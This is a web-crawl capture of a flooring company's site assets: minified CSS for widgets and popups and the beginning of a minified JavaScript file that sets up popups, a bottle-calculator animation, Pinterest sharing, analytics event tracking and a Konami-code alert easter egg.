2.5em;min-height:17.5em}}@media screen and (min-width:768px){.widget_sidekick .widget-content .widget-text{font-size:1.5625em}}.widget_sidekick .widget-content .widget-text .editorContent{letter-spacing:1px}.bottle-calc__animation,.bottle-calc__input,.bottle-calc__output{opacity:0;-webkit-transition:opacity 1s ease;transition:opacity 1s ease}.show.bottle-calc__animation,.show.bottle-calc__input,.show.bottle-calc__output{opacity:1}.widget_bottle-calc{position:relative;width:100%;min-height:275px}.widget_bottle-calc:before{content:'';padding-bottom:30%;display:block}.widget_bottle-calc>div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:absolute;top:0;right:0;left:0;bottom:0;padding:0 15px}.widget_bottle-calc p:last-child{margin-bottom:0}.widget_bottle-calc h1+p{margin-top:-1em}.bottle-calc__input{z-index:1}.bottle-calc__input input#square_feet{margin:.5em 0}.bottle-calc__input input#square_feet::-webkit-inner-spin-button,.bottle-calc__input input#square_feet::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.bottle-calc__title{justify-self:flex-start;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.bottle-calc__form{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.bottle-calc__btn{width:100%}.bottle-calc__btn--reset{-webkit-transition:opacity 1s ease;transition:opacity 1s ease;-webkit-transition-delay:2s;transition-delay:2s;opacity:0;margin-top:.5em}.show .bottle-calc__btn--reset{opacity:1}.bottle-calc__animation{z-index:0}#bottle-calc__animation-stage{height:150%;max-width:100%;width:100%;position:relative;min-width:700px}@media screen and (min-width:768px){#bottle-calc__animation-stage{height:120%}}#bottle-calc__animation-stage div{bottom:0;right:0}.bottle-calc__output{-webkit-transform:scale(.1);-ms-transform:scale(.1);transform:scale(.1);-webkit-transition:-webkit-transform 1.5s ease;transition:-webkit-transform 1.5s ease;transition:transform 1.5s ease;transition:transform 1.5s ease,-webkit-transform 1.5s ease}.bottle-calc__output.show{z-index:2;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.bottle-calc__output-value{font-size:1.625em}#audio-bottle-pop{display:none}.slick-slider{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}html.popupActive{overflow:hidden}html.popupActive body{overflow:hidden}.popup{position:fixed;left:0;top:0;width:100%;height:100%;z-index:9000}.popup-overlay{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#000;opacity:.8}.popup-container,.popup-cover{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;font-size:0;white-space:nowrap;-webkit-overflow-scrolling:touch}.popup-container:before,.popup-cover:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle}.popup-container{overflow:auto}.popup-cover{right:0}.popup-cover>div{position:relative;display:inline-block;vertical-align:middle;width:100%}.popup-inner{font-size:16px;line-height:1.375em;white-space:normal;display:block;margin:0 auto;padding:1.25em;text-align:left;position:relative}.popup-button-close{position:absolute;right:10px;top:10px;display:block;background:#fff;padding:4px;border-radius:50%;overflow:hidden;z-index:2;text-decoration:none}.popup-button-close:before{content:' ';display:block;background-position:0 47.36842%;width:20px;height:20px;background-size:106px 76px}.popup-button-close:hover:before{opacity:.5}button.popup-close{border:0}.popup-content{background:#fff;min-height:12.5em;position:relative;z-index:1}.popup-loader{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#fff url(../images/mask_loader.gif) 50% 50% no-repeat;background-color:rgba(255,255,255,.6)}.productQuickViewPopup .popup-inner{max-width:65.375em;margin:0 auto}.productQuickViewPopup_alert .productQuickViewPopup-alert{display:block}.productQuickViewPopup-content .popup-header{padding:1.3125em 1.875em;border:0;border-bottom:8px solid #eee}.productQuickViewPopup-content .popup-title{font-size:1em;line-height:1.375em;font-weight:600;display:block;padding:0 0;margin:0}.productQuickViewPopup-content .product-disclaimerText{margin:.3125em 0}.productQuickViewPopup-alert{display:none}.productQuickViewPopup-alert .productQuickView-alert,.productQuickViewPopup-alert .productQuickView-details{background:0 0;display:block;padding:1.125em 1.875em}.productQuickViewPopup-alert .productQuickView-text{padding:0}.productQuickViewPopup-alert .productQuickView-alert{padding:.625em 1.875em;margin:0 0 1.875em}.productQuickViewPopup-alert .productQuickView-alert-inner{color:#c00;font-weight:500;border-left:3px solid #c00;padding:0 0 0 2.125em}.productQuickViewPopup-alert .alternateStyle-link{text-decoration:underline}.productQuickViewPopup-alert .productQuickView-actions{padding-left:1.875em;padding-right:1.875em}.productQuickViewPopup-alert .alert-template{display:none}.productRoomOptionsPopup .popup-inner{max-width:65.375em;margin:0 auto}.productRoomOptionsPopup-content .popup-header{padding:1.3125em 1.875em;border:0;border-bottom:8px solid #eee}.productRoomOptionsPopup-content .popup-title{font-size:1em;line-height:1.375em;font-weight:600;display:block;padding:0 0;margin:0}.productDownloadOptionsPopup .popup-inner{max-width:65.375em;margin:0 auto}.productDownloadOptionsPopup-content .popup-header{padding:1.3125em 1.875em;border:0;border-bottom:8px solid #eee}.productDownloadOptionsPopup-content .popup-title{font-size:1em;line-height:1.375em;font-weight:600;display:block;padding:0 0;margin:0}.productInstallationMethodOptionsPopup .popup-inner{max-width:65.375em;margin:0 auto}.productInstallationMethodOptionsPopup-content .popup-header{padding:1.3125em 1.875em;border:0;border-bottom:8px solid #eee}.productInstallationMethodOptionsPopup-content .popup-title{font-size:1em;line-height:1.375em;font-weight:600;display:block;padding:0 0;margin:0}.playbackPopup .popup-inner{max-width:65.375em;margin:0 auto}.playbackPopup-content{padding:1.25em}.playbackPopup-video{position:relative;height:0;padding:0 0 56.25% 0}.playbackPopup-video iframe{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;width:100%;height:100%}.imagePopup .popup-container>div{text-align:center}.imagePopup .popup-inner{display:inline-block;max-width:100%}.imagePopup-content{padding:1.25em}.imagePopup-image img{display:block;margin:0;width:auto;height:auto;max-width:100%}.showroomInfoPopup .popup-inner{max-width:21.625em;margin:0 auto}.showroomInfoPopup-content .popup-header{padding:1.3125em 1.875em 0;border:0}.showroomInfoPopup-content .popup-title{font-size:1em;line-height:1.375em;font-weight:600;display:block;padding:0 0;margin:0;position:relative;padding:0 0 0 2.5em}.showroomInfoPopup-content .popup-title:before{content:' ';background-position:46.43963% 71.17117%;width:32px;height:32px;background-size:320px 230px;position:absolute;top:50%;margin-top:-16px;position:absolute;left:0;top:50%}.showroomInfoPopup-content .popup-body{padding:0 1.875em 1.3125em}.showroomInfoPopup-content .popup-body-mobile,.showroomInfoPopup-content .popup-body-phone{position:relative;padding-left:1.25em}.showroomInfoPopup-content .popup-body-phone:before{content:' ';background-position:75.38462% 70.53571%;width:15px;height:15px;background-size:159px 114px;position:absolute;left:0;top:.15625em}.showroomInfoPopup-content .popup-body-mobile:before{content:' ';background-position:55.52239% 71.17117%;width:15px;height:23px;background-size:225px 162px;position:absolute;left:0;top:-.07813em}.confirmPopup-content{background:#fff}.confirmPopup-header{padding:1.575em 1.125em 1.125em 1.125em;border-bottom:8px solid #eee;vertical-align:middle}.confirmPopup-header-title{padding:1.125em;line-height:1;font-size:1em;vertical-align:middle;padding:0;margin:0;font-weight:700}.confirmPopup-header-title-ico{position:relative;text-align:center;margin:0 1px 0 0;padding:0;vertical-align:middle;display:inline-block;width:20px;height:20px;overflow:hidden}.confirmPopup-header-title-ico span{display:block;width:0;height:0;border-style:solid;border-width:0 10px 18px 10px;border-color:transparent transparent #b30000 transparent;border-style:solid;position:absolute;top:-1px;left:0;border-radius:4px}.confirmPopup-header-title-ico p{position:absolute;top:0;left:0;text-align:center;margin:0;padding:0;color:#fff;font-weight:400;font-size:12px;line-height:20px;width:100%;height:18px}.confirmPopup-body{padding:1.6875em 1.125em;min-height:9.375em;color:#000}.confirmPopup-footer{padding:1.125em;border-top:8px solid #eee;position:relative}.confirmPopup-footer:after,.confirmPopup-footer:before{content:' ';display:table}.confirmPopup-footer:after{clear:both}.confirmPopup-footer-options{text-align:left;width:50%;float:left;line-height:2.375em}@media screen and (max-width:620px){.confirmPopup-footer-options{float:none;width:auto;text-align:center;line-height:1.2em;padding:0 0 .75em 0}}.confirmPopup-footer-options label{cursor:pointer}.confirmPopup-footer-actions{text-align:right;width:50%;float:right}@media screen and (max-width:620px){.confirmPopup-footer-actions{float:none;width:auto;text-align:center}}.confirmPopup-footer-actions button{margin-left:1.5em}@media screen and (max-width:620px){.confirmPopup-footer-actions button{margin-left:.75em;margin-right:.75em}}.productQuickViewPopup-content__rugs .productQuickView-text{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.productQuickViewPopup-content__rugs .productQuickView-image{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.productQuickViewPopup-content__rugs .productQuickView-image .imageAction{bottom:auto;padding:0;margin:20px 30px}.productQuickViewPopup-content__rugs .productQuickView-image .post-thumbnail{padding:0 0 125%}.productQuickViewPopup-content__rugs .productQuickView-image .room-image-fill,.productQuickViewPopup-content__rugs .productQuickView-image .thumb-image-fill{background-position:center;background-size:contain;background-repeat:no-repeat;display:block;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.productQuickViewPopup-content__rugs .productQuickView-image .room-image-fill:not(.zoomed) .zoomImg,.productQuickViewPopup-content__rugs .productQuickView-image .thumb-image-fill:not(.zoomed) .zoomImg{display:none!important}.productQuickViewPopup-content__rugs .productQuickView-image .thumb{cursor:-webkit-zoom-in;cursor:zoom-in}.productQuickViewPopup-content__rugs .productQuickView-image .thumb:after,.productQuickViewPopup-content__rugs .productQuickView-image .thumb:before{content:'';position:absolute;top:0;right:0;z-index:1}.productQuickViewPopup-content__rugs .productQuickView-image .thumb:before{width:50px;height:50px;border:25px solid rgba(0,0,0,.5);border-bottom:25px solid transparent;border-left:25px solid transparent}.productQuickViewPopup-content__rugs .productQuickView-image .thumb:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:#fff;width:23px;line-height:30px}.productQuickViewPopup-content__rugs .productQuickView-image .thumb[data-ui-toggle=room-image] .thumb-image,.productQuickViewPopup-content__rugs .productQuickView-image .thumb[data-ui-toggle=thumb-image] .room-image{display:none}.productQuickViewPopup-content__rugs .productQuickView-image.noRoomImage .room-image,.productQuickViewPopup-content__rugs .productQuickView-image.noRoomImage .toggle{display:none}.productQuickViewPopup-content__rugs .productQuickView-image.noRoomImage .thumb-image{display:block!important}.productQuickViewPopup-content__rugs .product-name-color{font-weight:700}.productQuickViewPopup-alert .productQuickViewPopup-content__rugs .productQuickView-alert,.productQuickViewPopup-content__rugs .productQuickView-details,.productQuickViewPopup-content__rugs .productQuickViewPopup-alert .productQuickView-alert{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.productQuickViewPopup-content__rugs .productQuickView-variants-carousel{border-top:1px solid #cbcdce;padding-top:.9375em}.productQuickViewPopup-content__rugs .productQuickView-variants-carousel .carousel-nav-next,.productQuickViewPopup-content__rugs .productQuickView-variants-carousel .carousel-nav-prev{background:0 0}.productQuickViewPopup-content__rugs .toggle{z-index:1}@media screen and (max-width:991.49px){.productQuickViewPopup-alert .productQuickViewPopup-content__rugs .productQuickView-alert,.productQuickViewPopup-content__rugs .productQuickView-details,.productQuickViewPopup-content__rugs .productQuickViewPopup-alert .productQuickView-alert{padding:.9375em 2.1875em}.productQuickViewPopup-content__rugs .productQuickView-image,.productQuickViewPopup-content__rugs .productQuickView-text{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;padding-left:0}.productQuickViewPopup-content__rugs .productQuickView-actions{text-align:center}.productQuickViewPopup-content__rugs .productQuickView-actions a{margin:.3125em 0;float:none!important}}.toggle{background-color:rgba(0,0,0,.75);position:absolute;left:0;top:0;padding:.625em .625em;white-space:nowrap;height:2.8125em}.toggle .toggle-label{font-size:.75em;font-weight:400;line-height:2.08333em;display:inline-block;color:#d1d3d4;vertical-align:top}.toggle .toggle-button{display:inline-block;position:relative;border:1px solid #d1d3d4;border-radius:14px;width:3.125em;height:1.5625em;vertical-align:top;margin:0 .625em;cursor:pointer}.toggle .toggle-button:after{position:absolute;left:0;right:auto;top:0;content:' ';width:1.0625em;height:1.0625em;border-radius:50%;background:#d1d3d4;padding:0;margin:3px;-webkit-transition:.2s;transition:.2s;-webkit-transition-property:margin,left;transition-property:margin,left}.toggle.toggleOn .toggle-button:after{left:100%;margin-left:-1.25em}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce-error,.woocommerce-info,.woocommerce-message{font-size:.875em;line-height:1.28571em;background:#f7f7f7;padding:1.07143em!important;margin:0 0 1.07143em!important;color:inherit;border:0;list-style:none}.woocommerce .woocommerce-error:after,.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:after,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:after,.woocommerce .woocommerce-message:before,.woocommerce-error:after,.woocommerce-error:before,.woocommerce-info:after,.woocommerce-info:before,.woocommerce-message:after,.woocommerce-message:before{content:none}.woocommerce .woocommerce-error li,.woocommerce .woocommerce-info li,.woocommerce .woocommerce-message li,.woocommerce-error li,.woocommerce-info li,.woocommerce-message li{list-style:none;padding:0!important;margin:0!important}.woocommerce-error{color:#c00}.woocommerce-error .registerLinks>a img{max-height:20px;vertical-align:middle;margin:5px 0}.woocommerce{display:block;padding:0;margin:0}.woocommerce .woocommerce-error{color:#c00}.tooltip{position:absolute;background-color:#f7f7f7;color:#000;border-radius:.5em;font-size:.625em;font-weight:300;text-align:center;padding:.3em 1em;z-index:9999;max-width:11.25em}.tooltip:after{content:'';position:absolute;bottom:-.6em;right:.6em;width:0;height:0;border-left:.4em solid transparent;border-right:.4em solid transparent;border-top:.6em solid #f7f7f7;border-bottom:0 solid transparent}.tooltip[tooltip-dir=bottom]:after{bottom:auto;top:-.6em;border-top:0 solid transparent;border-bottom:.6em solid #f7f7f7}.tooltip[tooltip-dir=left]:after{top:1.5em;right:-1em;border-top:.4em solid transparent;border-bottom:.4em solid transparent;border-left:.6em solid #f7f7f7}@media screen and (max-width:650px){.tooltip[tooltip-dir=left]{max-width:18.75em}}@media screen and (max-width:500px){.tooltip[tooltip-dir=left]:after{bottom:100%;top:auto;right:calc(50% + 8px);border-left:.4em solid transparent;border-right:.4em solid transparent;border-bottom:.6em solid #f7f7f7}}.tooltip_quickShip{background-color:#eee;max-width:34.375em;margin-top:.625em;text-align:left}.tooltip_quickShip[tooltip-dir=left]:after{border-left-color:#eee!important}@media screen and (max-width:500px){.tooltip_quickShip[tooltip-dir=left]:after{border-left-color:transparent!important;border-bottom-color:#eee!important}}.tooltip_mix{max-width:34.375em;font-size:.875em;margin-top:1.42857em;margin-right:-.71429em;background-color:#000;color:#fff}.tooltip_mix:after{display:none;top:-.57143em;right:.71429em;border-left:.57143em solid transparent;border-right:.57143em solid transparent;border-bottom:.85714em solid #000}@media screen and (max-width:500px){.tooltip_mix{max-width:calc(100% - 32px)}}.systemMessageContainer{background-color:#eee}.systemMessage{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;padding:1em 0}@media screen and (min-width:1px){.systemMessage{min-width:0}}@media screen and (max-width:1210px){.systemMessage{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.systemMessage{margin-left:.9375em;margin-right:.9375em}}.systemMessage-content{color:red;font-size:.875em}.systemMessage-content p{margin:1em 0}.systemMessage-content p:first-child{margin-top:0}.systemMessage-content p:last-child{margin-bottom:0}.noWidgetSpacing{margin-bottom:0!important}.site-debug-error{padding:10px;background:red;color:#fff;font-weight:600;z-index:999}.impact-headerContainer{background-color:#77a9a3;color:#fff}.impact-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:1em .9375em}.impact-header:after,.impact-header:before{content:none}.impact-header-nav{padding-top:0;margin-bottom:0;position:static}@media screen and (min-width:1200px){.impact-header-nav{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}}.impact-header-nav .impact-header-nav-button{display:none;background-color:transparent;border:0;top:40px}.impact-header-nav .impact-header-nav-button span{background-color:#fff}.impact-header-nav .menu-item.hover:before{background-color:#fff}.impact-header-nav .impact-header-nav-menu{border:0}@media screen and (max-width:767.49px){.impact-header-nav .impact-header-nav-menu{background-color:#fff}}.impact-header-nav .impact-header-nav-menu .menu-item{margin:0 .5em}.impact-header-nav .impact-header-nav-menu .menu-item.hover>.menu-item-link{color:#fff}.impact-header-nav .impact-header-nav-menu a{color:#5d6771;text-transform:uppercase;font-size:1.25em;letter-spacing:2px;font-weight:700}@media screen and (min-width:768px){.impact-header-nav .impact-header-nav-menu a{color:#fff}}.impact-footerContainer{background-color:#efeff0}.impact-footer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding-top:1.5em;padding-bottom:1.5em}.impact-footer:after,.impact-footer:before{content:none}.impact-footer-right{text-align:right}.impact-footer-logo img{width:100%;max-width:200px}.page-template-page-impact{background-color:#fff}.editorContent form .page-template-page-impact input[type=submit],.page-template-page-impact .btn-cart,.page-template-page-impact .btn-main-sm,.page-template-page-impact .editorContent form input[type=submit],.page-template-page-impact .gform_next_button,.page-template-page-impact .gform_previous_button,.page-template-page-impact .gform_submit_button,.page-template-page-impact .thumb-button,.page-template-page-impact .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .page-template-page-impact a{background-color:#77a9a3;padding:.75em 1.875em;font-size:1.25em;font-weight:700;letter-spacing:2px}@media screen and (max-width:767.49px){.widget{margin-bottom:.9375em}}[class*=widget_impact] h1,[class*=widget_impact] h2,[class*=widget_impact] h3,[class*=widget_impact] h4,[class*=widget_impact] h5,[class*=widget_impact] h6{color:#77a9a3}.widget_impactTeamPanel{background-color:#ebebec;padding:20px 0}.teamPanel-member-name{font-size:24px;color:#304f5e;font-weight:700}.teamPanel-member-content{font-size:18px}.teamPanel-member-content p{margin:0}.teamPanel-members{list-style-type:none;margin-top:-30px;margin-bottom:-30px;padding:0}.teamPanel-member{margin:30px 0}.teamPanel-member-info{padding-left:5px}.teamPanel-member-photo{margin-bottom:15px;width:100%;padding-bottom:100%;border:15px solid #fff;-webkit-box-shadow:3px 3px 6px 2px rgba(0,0,0,.6);box-shadow:3px 3px 6px 2px rgba(0,0,0,.6);background-size:cover;background-position:center center}@media screen and (max-width:767.49px){.teamPanel-member-photo{border:10px solid #fff}}.impact-application .editorContent .gfield,.impact-application .gfield{margin-bottom:1.25em}.impact-application .formField-halfWidth{width:50%;max-height:58px}.impact-application .gfield_checkbox label,.impact-application .gfield_label{font-weight:700;color:#888!important}.impact-application .gfield_label{position:relative;height:0;-webkit-transition:all .4s cubic-bezier(.1,.89,.65,.96);transition:all .4s cubic-bezier(.1,.89,.65,.96)}.impact-application .gfield_label{top:1.3em;left:1em}.impact-application .gfield-activated .gfield_label{top:-15px;left:0;font-size:.8em}.impact-application .gfield_checkbox{margin-top:1em}.impact-application .gfield_checkbox li{display:inline-block;margin-right:20px}.impact-application .gform_footer .left{display:none}.impact-application .gform_footer .right{width:100%;text-align:center}.impact-application textarea[placeholder]{z-index:10;position:relative}.impact-application input[type=datetime-local],.impact-application input[type=datetime],.impact-application input[type=email],.impact-application input[type=number],.impact-application input[type=password],.impact-application input[type=search],.impact-application input[type=tel],.impact-application input[type=text],.impact-application input[type=url]{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px solid #eee;padding:.4375em;margin:0;width:auto;max-width:100%;color:#000}.impact-application input[type=datetime-local]:hover,.impact-application input[type=datetime]:hover,.impact-application input[type=email]:hover,.impact-application input[type=number]:hover,.impact-application input[type=password]:hover,.impact-application input[type=search]:hover,.impact-application input[type=tel]:hover,.impact-application input[type=text]:hover,.impact-application input[type=url]:hover{background:#eee;border-color:#eee}.impact-application input[type=datetime-local]:focus,.impact-application input[type=datetime]:focus,.impact-application input[type=email]:focus,.impact-application input[type=number]:focus,.impact-application input[type=password]:focus,.impact-application input[type=search]:focus,.impact-application input[type=tel]:focus,.impact-application input[type=text]:focus,.impact-application input[type=url]:focus{background:#fff;border-color:#000}.impact-application input[type=datetime-local].error,.impact-application input[type=datetime].error,.impact-application input[type=email].error,.impact-application input[type=number].error,.impact-application input[type=password].error,.impact-application input[type=search].error,.impact-application input[type=tel].error,.impact-application input[type=text].error,.impact-application input[type=url].error{background:null;border-color:#c00}.impact-application input[type=datetime-local][disabled],.impact-application input[type=datetime][disabled],.impact-application input[type=email][disabled],.impact-application input[type=number][disabled],.impact-application input[type=password][disabled],.impact-application input[type=search][disabled],.impact-application input[type=tel][disabled],.impact-application input[type=text][disabled],.impact-application input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.impact-application input[type=datetime-local],.impact-application input[type=datetime-local]:focus,.impact-application input[type=datetime-local]:hover,.impact-application input[type=datetime],.impact-application input[type=datetime]:focus,.impact-application input[type=datetime]:hover,.impact-application input[type=email],.impact-application input[type=email]:focus,.impact-application input[type=email]:hover,.impact-application input[type=number],.impact-application input[type=number]:focus,.impact-application input[type=number]:hover,.impact-application input[type=password],.impact-application input[type=password]:focus,.impact-application input[type=password]:hover,.impact-application input[type=search],.impact-application input[type=search]:focus,.impact-application input[type=search]:hover,.impact-application input[type=tel],.impact-application input[type=tel]:focus,.impact-application input[type=tel]:hover,.impact-application input[type=text],.impact-application input[type=text]:focus,.impact-application input[type=text]:hover,.impact-application input[type=url],.impact-application input[type=url]:focus,.impact-application input[type=url]:hover{background-color:#fff;border:2px solid #888;font-weight:700;color:#444;width:100%;padding:.9375em .9375em}.impact-application textarea{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px solid #eee;padding:.4375em;margin:0;width:auto;height:8em;max-width:100%;resize:none;overflow:auto}.impact-application textarea:hover{background:#eee;border-color:#eee}.impact-application textarea:focus{background:#fff;border-color:#000}.impact-application textarea.error{border-color:#c00}.impact-application textarea,.impact-application textarea:focus,.impact-application textarea:hover{background-color:#fff;border:2px solid #888;font-weight:700;color:#444;width:100%;padding:.9375em .9375em}html.selectappearance .impact-application select,html.selectappearance .impact-application select:focus,html.selectappearance .impact-application select:hover{background-color:#fff;border:2px solid #888;height:auto;font-weight:700;color:#444;width:100%;padding:.9375em .9375em;background-image:none}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/main-fc93670a00.js?ver=6.8.3
body_size: 11761
content:
!function(t,e){var i=e.Loewy=e.Loewy||{};i.createContextClass("Global",{init:function(){this.initJJ(),Modernizr.mq("only all")||t("html").addClass("no-mq"),Modernizr&&!Modernizr.svg&&new i.SvgFallback(this.context),this.initKeyboardTab(),this.initPopupLinks(),this.initVideoPopup(),this.initImagePopup(),this.initHideShow(),this.initSalesUseTaxForm(),this.initMainNav(),this.initFooterNav(),this.initTabsMobile(),this.initToolTips(),this.initLoadPinterestPins(),this.initCheckboxToggler(),this.initHeaderSearchToggle(),this.initInventoryScrollDown(),this.initBottleCalc(),this.initImpactFormLabels(),this.initVhUnit(),this.initCheatCode()},initVhUnit:function(){function t(){var t=.01*e.innerHeight;document.documentElement.style.setProperty("--vh",t+"px")}e.addEventListener("load",t),e.addEventListener("resize",t),e.addEventListener("orientationchange",t)},initCheatCode:function(){t(e).konami({cheat:function(){alert("Cheat code activated!")}})},initKeyboardTab:function(){function t(a){9===a.keyCode&&(document.body.classList.add("keyboard-tab"),e.removeEventListener("keydown",t),e.addEventListener("mousedown",i))}function i(){document.body.classList.remove("keyboard-tab"),e.removeEventListener("mousedown",i),e.addEventListener("keydown",t)}e.addEventListener("keydown",t),e.addEventListener("mousedown",i),document.body.classList.contains("keyboard-tab")||document.body.classList.add("keyboard-tab")},initBottleCalc:function(){var i=".bottle-calc__input",a=".bottle-calc__animation",n=".bottle-calc__output",o=".bottle-calc__output-value",r=".bottle-calc__form",s="#audio-bottle-pop",l=".bottle-calc__btn--reset";if(!t(".bottle-calc").length){var c=lottie.loadAnimation({container:document.getElementById("bottle-calc__animation-stage"),path:e.JJ.templateUrl+"/assets/release/animations/bottle-calc-animation-2.json",renderer:"svg",loop:!1,autoplay:!1,name:"Hello World"});t(l).click((function(){t(i).addClass("show"),t(a).removeClass("show"),t(n).removeClass("show"),t("#square_feet").val(""),c.stop()})),t(r).submit((function(e){e.preventDefault(),t(i).removeClass("show"),t(a).addClass("show"),c.addEventListener("complete",d),c.play(),t(s).get(0).play()}))}function d(){console.log("animation completed"),t(s).stop(),t(o).html(Number.parseFloat(6.8333*t("#square_feet").val()).toFixed(0)),t(a).removeClass("show"),t(n).addClass("show")}},initImpactFormLabels:function(){t("form.impact-application").each((function(){t(this).find(".gfield").each((function(){var e=t(this);e.find(":input").bind("keyup change",(function(){""!=t(this).val()&&e.addClass("gfield-activated")})),""!=t(this).find(":input").val()&&e.addClass("gfield-activated")}))}))},initInventoryScrollDown:function(){var t="search",i=e.location.href;-1==i.indexOf("?"+t+"=")&&-1==i.indexOf("&"+t+"=")||setTimeout((function(){jQuery(".widget.widget_productArchive").length&&jQuery("html, body").animate({scrollTop:jQuery(".widget.widget_productArchive").offset().top+"px"},1e3,"swing")}),1e3)},initGaEventTracking:function(){void 0!==e.__gaTracker&&"function"==typeof e.__gaTracker&&this.context.on("click.gaEventTracking","[data-track-category]",(function(e){!function(e){var i=t(e.currentTarget).data(),a=i.trackCategory||"",n=i.trackAction||"",o=i.trackLabel;a&&n&&__gaTracker("send","event",a,n,o)}(e)}))},initLoadPinterestPins:function(){document.querySelector;jQuery(".imageAction-action_pinterest").click((function(){var e={media:t(this).attr("data-media")};t(this).attr("data-description")&&(e.description=t(this).attr("data-description")),PinUtils.pinOne(e)}))},pinterestPinHandler:function(t,i){var a=e.JJ.visualizer.currentTile;if(jQuery(".imageAction").removeClass("imageAction_notLoaded"),jQuery(".imageAction-action_pinterest").attr("data-media",i.url),jQuery(".imageAction-action_download").attr("href",i.url),"room"==t){var n="Room Scene - "+document.title;jQuery(".imageAction-action_pinterest").attr("data-description",n),jQuery(".imageAction-action_download").attr("download","roomScene.jpg")}else{n=a.styleName+"("+a.styleNum+") "+a.colorName+"("+a.colorNum+")";n+=" - "+COMPANY_NAME,jQuery(".imageAction-action_pinterest").attr("data-description",n),jQuery(".imageAction-action_download").attr("download","")}},initJJ:function(){var a=e.JJ||{};void 0!==a.base_country&&a.base_country&&void 0!==i.Directory.countries[a.base_country]&&""!=t("#shipping_country").val()&&(i.Directory.default_country=a.base_country),void 0!==a.base_state&&a.base_state&&void 0!==i.Directory.states[i.Directory.default_country]&&i.Directory.states[i.Directory.default_country]&&""!=t("#shipping_state").val()&&void 0!==i.Directory.states[i.Directory.default_country][a.base_state]&&(i.Directory.default_state=a.base_state)},initPopupLinks:function(){var a={className:"",fade:!1,modal:!1};function n(t,e){for(var i in t){var a=i.match(/^popup([A-Z].+)$/);a&&a[1]&&(a=a[1].charAt(0).toLowerCase()+a[1].substr(1),e.hasOwnProperty(a)&&(e[a]=t[i]))}return e}this.context.off(".PopupButton").on("click.PopupButton",".popup-link",(function(o){var r,s=t(this).data(),l=t.extend(!0,{},a),c=this.href||"",d=s.popupUrl?s.popupUrl:c;return"productQuickViewPopup"==s.popupClassName&&t(e).width()<768||(l=n(s,l),d?(l.onOpen=function(t){new i.General(t.content),e.Loewy.LayoutSameHeight.refresh()},(r=d.match(/(#.+)$/))&&(d=r[1]),t.popup(d,l),!1):void 0)})).on("change.PopupButton",".popupSelect",(function(o){var r=t(this).find("option:selected"),s=t(this).data(),l=r.data(),c=t.extend(!0,{},a);this.href;if(c=n(s,c),l.domElem)return c.onOpen=function(t){new 